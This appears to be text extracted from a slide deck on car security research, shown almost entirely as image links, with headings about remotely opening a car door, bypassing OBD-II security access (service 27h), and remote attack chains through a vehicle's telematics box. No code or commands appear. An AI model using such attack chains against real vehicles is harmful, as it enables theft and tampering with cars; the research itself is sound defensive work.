











### remote open car door



OBD-II bypass 27h auth



### **Remote Attack Chains**

### How to Access T-Box



### **Remote Attack Chains**

### Near Source Remote Attack Chain





### **Remote Attack Chains**

Near Source Remote Attack Chain





